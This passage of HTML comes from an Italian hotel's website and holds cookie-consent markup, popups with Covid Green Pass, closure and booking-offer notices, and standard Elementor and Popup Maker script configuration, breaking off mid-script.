					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">.</button>

<button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">.</button>

</div><div 
	id="pum-19033" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_19033"
	class="pum pum-overlay pum-theme-17901 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:19033,&quot;slug&quot;:&quot;greenpass&quot;,&quot;theme_id&quot;:17901,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-19033" class="pum-container popmake theme-17901 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_19033" class="pum-title popmake-title">
				Greenpass			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: left;">A partire da lunedì 06 dicembre 2021, l’accesso all’albergo e a tutte le sue aree di pertinenza, sarà consentito <strong><u>soltanto</u></strong> a quanti siano in possesso di Certificazione Verde Covid 19 (Green pass o certificazioni equivalenti per i Paesi Extra-UE).</p>
<p style="text-align: left;">Si prega pertanto di giungere in albergo con la documentazione in regola e pronta all’uso in modo da facilitare le operazioni di controllo e registrazione.</p>
<p>&nbsp;</p>
<p style="text-align: center;">&nbsp;</p>
<p>&nbsp;</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-18725" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_18725"
	class="pum pum-overlay pum-theme-17901 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:18725,&quot;slug&quot;:&quot;piu-notti-piu-sogni&quot;,&quot;theme_id&quot;:17901,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-18725" class="pum-container popmake theme-17901 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_18725" class="pum-title popmake-title">
				Più notti Più Sogni			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-18730 aligncenter" src="https://albergosantachiara.com/wp-content/uploads/2021/06/PIU-NOTTI-2-300x298.jpg" alt="" width="451" height="448" srcset="https://www.albergosantachiara.com/wp-content/uploads/2021/06/PIU-NOTTI-2-300x298.jpg 300w, https://www.albergosantachiara.com/wp-content/uploads/2021/06/PIU-NOTTI-2-150x150.jpg 150w, https://www.albergosantachiara.com/wp-content/uploads/2021/06/PIU-NOTTI-2.jpg 371w" sizes="(max-width: 451px) 100vw, 451px" /></p>
<h1 style="text-align: center;"><span style="font-size: 12pt;">Se il tuo soggiorno soddisfa questi requisiti, invia una richiesta a <a href="mailto:info@albergosantachiara.com">info@albergosantachiara.com</a> </span></h1>
<h1 style="text-align: center;"><span style="font-size: 12pt;">ed il nostro staff risponderà con la disponibilità, il prezzo e le modalità per effettuare la prenotazione.</span></h1>
<h1 style="text-align: center;"><span style="font-size: 12pt;">Offerta valida per soggiorni dal 1° luglio al 10 settembre 2021</span></h1>
<h1 style="text-align: center;"><span style="font-size: 12pt;">TI Aspettiamo</span></h1>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-18551" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_18551"
	class="pum pum-overlay pum-theme-17901 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:18551,&quot;slug&quot;:&quot;home2&quot;,&quot;theme_id&quot;:17901,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-18551" class="pum-container popmake theme-17901 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_18551" class="pum-title popmake-title">
				HOTEL ALBERGO SANTA CHIARA			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><span style="font-size: 18pt;">Sempre aperti e pronti a coccolarvi</span></p>
<p>&nbsp;</p>
<p style="margin: 0cm; margin-bottom: .0001pt;"><span style="font-size: 18.0pt;"><img decoding="async" class="alignnone wp-image-1792 aligncenter" src="https://albergosantachiara.com/wp-content/uploads/2017/12/img-6-300x60.jpg" alt="" width="596" height="119" srcset="https://www.albergosantachiara.com/wp-content/uploads/2017/12/img-6-300x60.jpg 300w, https://www.albergosantachiara.com/wp-content/uploads/2017/12/img-6-768x154.jpg 768w, https://www.albergosantachiara.com/wp-content/uploads/2017/12/img-6-1024x205.jpg 1024w, https://www.albergosantachiara.com/wp-content/uploads/2017/12/img-6.jpg 2000w" sizes="(max-width: 596px) 100vw, 596px" /></span></p>
<p>&nbsp;</p>
<p style="margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: 14pt;">Salvo modifiche al D.P.C.M., dal 26 aprile 2021 la nostra sala ristoro è chiusa in quanto i ristoranti sono operativi nei loro spazi esterni a pranzo e cena fino alle ore 22.00</span></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-18112" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-17901 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:18112,&quot;slug&quot;:&quot;chiusura-dal-23-al-6-gennaio&quot;,&quot;theme_id&quot;:17901,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-18112" class="pum-container popmake theme-17901 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" class="aligncenter size-full wp-image-1794" src="https://albergosantachiara.com/wp-content/uploads/2017/12/logo_asc.fw_.png" alt="" width="210" height="130"></p>
<h3 style="text-align: center;">L&#8217;Albergo sarà chiuso dal 23 dicembre 2020 al 6 gennaio 2021</h3>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-18110" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-17901 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:18110,&quot;slug&quot;:&quot;chiusura-dal-23-al-6-gennaio&quot;,&quot;theme_id&quot;:17901,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-18110" class="pum-container popmake theme-17901 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<h3>&nbsp;</h3>
<h3 style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-18126" src="https://albergosantachiara.com/wp-content/uploads/2020/12/natale-ita.fw_.png" alt="" width="626" height="313" srcset="https://www.albergosantachiara.com/wp-content/uploads/2020/12/natale-ita.fw_.png 626w, https://www.albergosantachiara.com/wp-content/uploads/2020/12/natale-ita.fw_-300x150.png 300w" sizes="(max-width: 626px) 100vw, 626px" /></h3>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-17908" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-17901 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:17908,&quot;slug&quot;:&quot;home&quot;,&quot;theme_id&quot;:17901,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-17908" class="pum-container popmake theme-17901 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-17985" src="https://albergosantachiara.com/wp-content/uploads/2020/11/p_ita2.jpg" alt="" width="840" height="517" srcset="https://www.albergosantachiara.com/wp-content/uploads/2020/11/p_ita2.jpg 840w, https://www.albergosantachiara.com/wp-content/uploads/2020/11/p_ita2-300x185.jpg 300w, https://www.albergosantachiara.com/wp-content/uploads/2020/11/p_ita2-768x473.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			&#215;			</button>
		
	</div>

</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='flatpickr-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' media='all' />
<script src="https://www.albergosantachiara.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.albergosantachiara.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.albergosantachiara.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.albergosantachiara.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.albergosantachiara.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fc974f578b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1964,"title":"Camera%20doppia%20%E2%80%93%20Albergo%20Santa%20Chiara%20Roma","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://www.albergosantachiara.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.albergosantachiara.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.albergosantachiara.com/wp-admin/admin-ajax.php","restapi":"https://www.albergosantachiara.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"17901","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.albergosantachiara.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.albergosantachiara.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-19033":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":17901,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":19033,"slug":"greenpass"},"pum-18725":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":17901,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":18725,"slug":"piu-notti-piu-sogni"},"pum-18551":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":17901,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":18551,"slug":"home2"},"pum-18112":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":17901,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":18112,"slug":"chiusura-dal-23-al-6-gennaio"},"pum-18110":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":17901,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":18110,"slug":"chiusura-dal-23-al-6-gennaio"},"pum-17908":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":17901,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 